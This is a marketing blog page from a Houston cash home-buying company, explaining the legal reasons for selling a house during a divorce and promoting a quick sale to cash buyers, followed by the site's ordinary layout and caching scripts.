<p>Selling the house during a divorce can have significant legal implications and may be necessary for several reasons:</p> <ol class="wp-block-list"> <li><strong>Division of Marital Assets:</strong>&nbsp;</li> </ol> <p>In many divorce cases, the house is considered a marital asset and subject to division between both parties. Selling the house allows for a fair distribution of the proceeds, ensuring that each spouse receives their equitable share.</p> <ol class="wp-block-list" start="2"> <li><strong>Property Ownership Disputes:</strong>&nbsp;</li> </ol> <p>If there are disputes over ownership or disagreements regarding the house&#8217;s value, selling the house can help resolve these legal complexities. The sale provides a clear and objective way to determine the house&#8217;s worth and avoid ongoing disputes.</p> <ol class="wp-block-list" start="3"> <li><strong>Compliance with Court Orders:</strong>&nbsp;</li> </ol> <p>In some divorce cases, the court may issue an order to sell the house. Failing to comply with such an order can lead to legal consequences. Selling the house during divorce ensures compliance with court mandates and avoids potential legal complications.</p> <ol class="wp-block-list" start="4"> <li><strong>Elimination of Financial Obligations:</strong>&nbsp;</li> </ol> <p>Selling the house allows both parties to eliminate their financial obligations associated with the property, such as mortgage payments, property taxes, insurance, and maintenance costs. This helps ensure a clean break and relieves financial burdens.</p> <ol class="wp-block-list" start="5"> <li><strong>Protection from Future Liabilities:</strong>&nbsp;</li> </ol> <p>By selling the house, both parties can protect themselves from potential future liabilities associated with the property. This includes the risk of one party accumulating debt on the property or facing legal claims related to the house after the divorce is finalized.</p> <h2 class="wp-block-heading"><strong>Who Gets The House In A Divorce?</strong></h2> <p>Determining who gets the house in a divorce depends on various factors, including state laws and the specific circumstances of the couple. The decision also depends on various factors, including financial considerations, the best interests of any children involved, and the specific laws of the jurisdiction.&nbsp;</p> <p>It&#8217;s important to consult with a divorce attorney to understand the legal implications and explore the options available. They can provide guidance and help navigate the complexities of selling a house during a divorce to ensure a fair and equitable resolution.</p> <h2 class="wp-block-heading"><strong>Can A Court Order The Sale Of A Home During A Divorce?</strong></h2> <p>Yes, a court can order the sale of a home during a divorce. In situations where spouses cannot reach an agreement on how to divide their assets, including the house, the court may intervene and issue an order for the sale of the property.&nbsp;</p> <p>This court-ordered sale ensures a fair and equitable distribution of assets between the parties involved in the divorce. It&#8217;s vital to understand the specific laws and regulations in your jurisdiction regarding court-ordered property sales. It can guide you through the legal process and help ensure compliance with any court mandates.</p> <h2 class="wp-block-heading"><strong>The Best Way To Sell a House – Cash House Buyers In Houston</strong></h2> <p>Selling a house through a real estate agent is the traditional method of selling a house. However, with cash house buyers in place, it is possible to sell a house during a divorce quickly and efficiently. By setting a fair price, getting the house ready to sell, and taking care of the legal stuff, you can move on to the next part of your life without any problems. If you’re going through a divorce and need to sell your home in Houston, then cash house buyers are the best option for couples for the following reasons.&nbsp;</p> <p><strong>1: Quick and Easy Process:</strong>&nbsp; Cash house buyers are willing to purchase a property as-is, which means that there is no need to make any repairs or renovations before selling. Additionally, cash house buyers can close the sale in a few days, which means that the process can be completed quickly. This can be especially helpful for couples who are ready to move on with their lives and want to avoid a long and stressful selling process.</p> <p><strong>2: No Commission or Closing Costs:</strong> When selling through a real estate agent, the parties are required to pay a commission, which can be a significant expense.&nbsp; Besides, closing costs can also add up, especially when the parties are also paying for legal fees associated with the divorce. These costs are eliminated when a house is sold to a cash buyer, which can save both parties a lot of money.</p> <p><strong>3: No Staging Required:</strong> Selling to cash house buyers in Houston during a divorce also eliminates the need for repairing or staging. Repairing and staging a house can be an expensive and time-consuming process that can add additional stress to both parties. Cash house buyers are willing to purchase a property as-is, which means that there is no need to stage the house before selling.</p> <p><strong>4: Flexible Payment Options:</strong> Cash house buyers can offer a variety of payment options, such as cash or a cashier’s check, which can be especially beneficial for couples who are looking to divide the proceeds from the sale of the house.</p> <p><strong>5: Avoid Foreclosure:</strong> Foreclosure can be a difficult and time-consuming process that can have a significant impact on the credit scores of both parties. Selling to cash house buyers can prevent this from happening and help the parties move on with their lives while avoiding foreclosure.</p> <h3 class="wp-block-heading"><strong>Sell Your House Through Greater Houston Houses</strong></h3> <p>Selling to cash house buyers in Houston during a divorce can be beneficial for both parties. With reputed companies like <a href="https://greaterhoustonhouse.com/about-us">Greater Houston Houses</a>, you can expect the process to be quick and easy; there are no commissions or closing costs; no staging is required; flexible payment options are available; and it can help you avoid foreclosure. If you are considering selling your house during a divorce, it’s worth considering the option of selling to cash house buyers in Houston.</p> <p><template data-nitro-marker-id="b21774cd9f413d3ea2631b08306eb4ef-1"></template></p>  <div class="after_content"> <div class="tags mb-4 mb-lg-0"> <div class="d-flex align-items-center"> </div> </div> </div> </div> </div> </div> </div> </article> <div class="also_like_wrapper"> <div class="row"> <div class="col-md-12"> <h3 class="also_like_title"> You may also Like </h3> </div> </div> <div class="row g-3"> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/buy-my-house-for-cash-fast-with-a-trusted-local-buyer/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/12/IMG_5246-1-scaled.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="OTY0OjE3MA==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> Buy My House for Cash Fast with a Trusted Local Buyer </h6> </div> </div> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/cash-home-buyers-florida-a-faster-simpler-way-to-sell-your-home/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/12/IMG_5246-scaled.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="OTc1OjE2OA==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> Cash Home Buyers Florida: A Faster, Simpler Way to Sell Your Home </h6> </div> </div> <div class="col-md-4"> <div class="post-single position-relative"> <div class="img_container"> <a href="https://greaterhoustonhouse.com/how-to-sell-my-own-house-without-a-realtor/" class="position-relative" style="display:block"> <img style="position:absolute" alt="" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2025/11/blogimg-1.png" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="OTg2OjE2Mg==-1" src="[data-uri]" /> </a> </div> <h6 class="single-title" style="position:absolute"> How to Sell My Own House Without a Realtor </h6> </div> </div> </div> </div>  </div> <div class="col-md-3"> <div class="blog-sidebar-wraper right-sidebar"> <div class="widget widget_search"> <form name="search" class="position-relative" method="get"> <div class="input-group position-relative d-flex align-items-stretch w-100"> <input class="form-control" name="search" value="" placeholder="Search here" /> <button class="btn btn-primary d-flex align-items-center justify-content-center"><span class="material-icons">search</span></button> </div> </form> </div> <div class="widget widget_categories"> <div class="widget-header"> <h3 class="xs-title position-relative">Recent Posts</h3> </div> <ul class="d-flex" style="flex-direction:column !important"> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/buy-my-house-for-cash-fast-with-a-trusted-local-buyer/">Buy My House for Cash Fast with a Trusted Local Buyer</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/cash-home-buyers-florida-a-faster-simpler-way-to-sell-your-home/">Cash Home Buyers Florida: A Faster, Simpler Way to Sell Your Home</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/how-to-sell-my-own-house-without-a-realtor/">How to Sell My Own House Without a Realtor</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/i-need-to-sell-my-house-fast-the-most-reliable-way-to-sell-in-houston/">I Need to Sell My House Fast: The Most Reliable Way to Sell in Houston</a> </li> <li class="cat-item"> <a href="https://greaterhoustonhouse.com/12-pros-and-cons-of-selling-a-house-for-cash/">12 Pros and Cons of Selling a House For Cash</a> </li> </ul> </div>   </div> </div> </div> </div> </section> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbS9zZWxsaW5nLXRoZS1ob3VzZS1kdXJpbmctYS1kaXZvcmNlLXdoYXQteW91LXNob3VsZC1rbm93Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'a1b296ed820bd6326eb27c31476ce5029745a964185dfe58c3b17490c7a2ca2c1f0782a1869f366947a1652c0f5a708d622e1b00b24bf1c7bcc8c0cb5dc86603'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbS9zZWxsaW5nLXRoZS1ob3VzZS1kdXJpbmctYS1kaXZvcmNlLXdoYXQteW91LXNob3VsZC1rbm93Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=a1b296ed820bd6326eb27c31476ce5029745a964185dfe58c3b17490c7a2ca2c1f0782a1869f366947a1652c0f5a708d622e1b00b24bf1c7bcc8c0cb5dc86603&proxyPurgeOnly=&layout=post');
        }
    }
</script> <section class="featured"> <div class="container"> <div class="row"> <div class="col-md-4"> <div class="featuredInner"> <h3>Rated the #1 Cash Home Buyer in Houston TX by the BBB</h3> <a href="https://www.bbb.org/us/tx/cypress/profile/home-buyers/greater-houston-houses-llc-0915-90044189/#sealclick" target="_blank"> <img alt="Accredited Business Rated the #1 cash buyer in Houston Tx by the BBB" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/f1.png" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE0NjoyMTA=-1" src="[data-uri]" /> </a> </div> </div> <div class="col-md-8"> <div class="featuredInner"> <h3>Awarded by</h3> <a href="https://www.cityof.com/tx/houston/real-estate" target="_blank"> <img rel="nofollow" alt="Awarded by CityOf.com" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/f2.webp" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE1NDoxOTQ=-1" src="[data-uri]" /> </a> <div class="social texr-center"> <ul> <li> <a href="https://www.facebook.com/greaterhoustonhouse/" target="_blank"> <img alt="facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/facebook.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE2MDoxNjQ=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://www.linkedin.com/company/greater-houston-houses/" target="_blank"> <img alt="linkedin" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/linkedin.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE2NjoxNjI=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://twitter.com/greater_llc/status/1567020441797300225" target="_blank"> <img alt="twitter" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/twitter.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE3MToxNjA=-1" src="[data-uri]" /> </a> </li> <li> <a href="https://www.pinterest.com/pin/410460953549509089/" target="_blank"> <img alt="pinterest" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/source/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/pinterest.svg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE3NjoxNjQ=-1" src="[data-uri]" /> </a> </li> </ul> </div> <div> <a href="https://www.facebook.com/greaterhoustonhouse/reviews" target="_blank"> <img rel="nofollow" alt="Facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Facebook%205%20Star-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE4MzoxOTc=-1" src="[data-uri]" /> </a> <a href="https://g.page/r/CTYDKYbxVlrtEBM/review" target="_blank"> <img rel="nofollow" alt="Google Review" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Google%20Review-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE4NjoyMDA=-1" src="[data-uri]" /> </a> <a href="https://www.trustpilot.com/review/greaterhoustonhouse.com" target="_blank"> <img rel="nofollow" alt="Trustpilot Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/Trustpilot%20Logo-min.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty id="MTE4OToyMDQ=-1" src="[data-uri]" /> </a> </div> </div> </div> <div class="col-md-12"> <div class="featuredInner"> <div class="bottomContent text-center"> <h3>For Outstanding Local Business Award Badge 2021</h3> <h4 class="green"> For with God nothing shall be impossible. Luke 1.37 (NKJV) </h4> </div> </div> </div> </div> </div> </section> <footer class="" style="margin-bottom:80px"> <div class=" main-footer py-2 pb-3 pb-lg-0 py-lg-0"> <div class="container"> <nav class="nav-bar d-md-flex d-block justify-content-between mb-4"> <div class="logo-left mb-3"> <a href="https://greaterhoustonhouse.com" class="logo nitro-lazy"> <img alt="Logo" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/uploads/2023/02/logo.png" class="img-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTIxNToxMjc=-1" src="[data-uri]" /> </a> </div> <div class="media-center flex-wrap d-flex"> <div class="menu-primary"> <p class="menuTitle">Navigate</p> <ul id="menu-footer-menu-1" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://greaterhoustonhouse.com/">Home</a></li> <li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://greaterhoustonhouse.com/sell-house-houston/">Sell Your Home</a></li> </ul> </div> <div class="menu-primary"> <p class="menuTitle">&nbsp;</p> <ul id="menu-footer-menu-2" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://greaterhoustonhouse.com/about-us/">About Us</a></li> <li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://greaterhoustonhouse.com/testimonials/">Testimonials</a></li> </ul> </div> <div class="menu-primary"> <p class="menuTitle">&nbsp;</p> <ul id="menu-footer-menu-3" class="primary p-0 m-0 d-block d-lg-inline-block"><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://greaterhoustonhouse.com/community/">Community</a></li> <li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://greaterhoustonhouse.com/faq/">Faq</a></li> </ul> </div> </div> <div class="menu-right"> <p class="menuTitle px-0">Contact Us</p> <div>Greater Houston Houses <br /> LLC 15821 FM 529 Rd <br /> Ste. 245 Houston, Tx. 77095</div> </div> <div class="menu-right"> <p class="menuTitle">&nbsp;</p> <div class="d-flex align-items-center mb-2"> <img alt="call" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fcall.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI0MzoxMjk=-1" src="[data-uri]" /> <a href="tel:+1 832-510-6471">+1 832-510-6471</a> </div> <div class="d-flex align-items-center mb-2"> <img alt="Emal Me" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/email_me.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI0NzoxMzU=-1" src="[data-uri]" /> <a href="mailto:vaughn@greaterhoustonhouse.com">vaughn@greaterhoustonhouse.com</a> </div> <div class="d-flex align-items-center mb-2" style="color:#43ad62"> <img alt="clock-circular-outline" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/clock-circular-outline.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1MToxNjQ=-1" src="[data-uri]" /> Mon - Sat : 06.00 - 22.00 </div> <div class="d-flex align-items-center" style="color:#43ad62"> <img alt="close" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/close.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1NDoxMzA=-1" src="[data-uri]" /> Sunday - Closed </div> </div> </nav> <div class="socialMedia text-center"> <p class="followTitle">Follow us on</p> <div class="menu-right"> <div class="menu-social-icon"> <div class="menu-social-item"> <a href="https://www.facebook.com/greaterhoustonhouse/" class="social-icon" target="_blank"> <img alt="facebook" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/facebook.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI2ODoxNjc=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.instagram.com/greaterhoustonhousesllc/" class="social-icon" target="_blank"> <img alt="instagram" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/instagram.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3MzoxNjk=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://twitter.com/greater_llc/status/1567020441797300225" class="social-icon" target="_blank"> <img alt="twitter" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/twitter.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI3ODoxNjU=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.linkedin.com/company/greater-houston-houses/" class="social-icon" target="_blank"> <img alt="linkedin" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/linkedin.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI4MzoxNjc=-1" src="[data-uri]" /> </a> </div> <div class="menu-social-item"> <a href="https://www.youtube.com/channel/UCj4yI-JlcwI9G_TfoiOjRgA" class="social-icon" target="_blank"> <img alt="youtube" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/source/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/youtube.svg" class="img-social w-100 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI4ODoxNjU=-1" src="[data-uri]" /> </a> </div> </div> </div> </div> </div> </div> <div class="bottomFooter"> <div class="container"> <div class="row justify-content-center"> <div class="col-md-10"> <div class="baseFooterContent"> We are a leading house buying company in Houston, TX. We provide real estate solutions and give free house apparaisal services. We are problem-solvers and investors who can buy your house quickly for a fair all-cash offer. </div> </div> </div> </div> </div> <div class="bottomFooter"> <div class="container"> <div class="row justify-content-center"> <div class="col-md-6"> <div class="baseFooterContent"> Copyright Greater Houston Houses LLC. - All Rights Reserved 2024 </div> </div> <div class="col-md-6"> <div class="baseFooterContent"> Website Designed By <a href="https://idigitalise.net/" target="_blank">iDigitalise</a> </div> </div> </div> </div> </div> </footer> <div class="d-none hide d-flex align-items-center justify-content-center" style="bottom:100px;right:15px;border:0;opacity:1;visibility:visible;position:fixed;box-shadow:none;transition:all .3s ease;overflow:hidden;cursor:pointer"> <a href="https://wa.me/+91+1 832-510-6471" target="_blank"> <img style="width:40px" alt="whatsapp" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/WhatsApp.svg" class="scroll-top-icon nitro-lazy" decoding="async" nitro-lazy-empty id="MTMzMToxNzk=-1" src="[data-uri]" /> </a> </div> <div class="hide d-flex align-items-center justify-content-center" style="bottom:100px;right:15px;border:0;opacity:1;visibility:visible;position:fixed;box-shadow:none;transition:all .3s ease;overflow:hidden;cursor:pointer"> <img style="cursor:pointer;cursor:hand" alt="chat" onclick="window.open('http://www.apex.live/pages/chat.aspx?companyId=24806&requestedAgentId=25&referrer='+document.referrer,'','width=380,height=570');" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chat.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTMzNjozMDg=-1" src="[data-uri]" /> </div> <div class="scrolltotop hide d-flex align-items-center justify-content-center"> <img alt="scroll-to-top" nitro-lazy-src="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/scrolltotop.svg" class="scroll-top-icon nitro-lazy" decoding="async" nitro-lazy-empty id="MTM0MDoxNjA=-1" src="[data-uri]" /> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greaterhoustonhouse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="tc_csca-country-auto-script-js-extra"></template> <template data-nitro-marker-id="tc_csca-country-auto-script-js"></template> <template data-nitro-marker-id="wp_ulike-js-extra"></template> <template data-nitro-marker-id="wp_ulike-js"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js-extra"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greaterhoustonhouse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <template data-nitro-marker-id="5e80931abe391bd5747d0e84e7e0ec8f-1"></template> <script>NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-jquery-3.6.0.min.js", "43b20b01b040d61e86d1acbdfb4122b5-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/unpkg.com/swiper/nitro-min-swiper-bundle.min.js", "c2a079a64f72f84f60d8fb461960ddf4-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-bootstrap.min.js", "feb2ca7636595cb5155cde01f55c78b2-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-slick.min.js", "0d4433789b62ec0acdfb75c8b128cc27-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/js/nitro-min-select2.min.js", "6d388e42796fca78c5d868fcbd14754c-1", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-script.js", "3990f31a353512621890ec6c556dc09d-1", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-629547950", 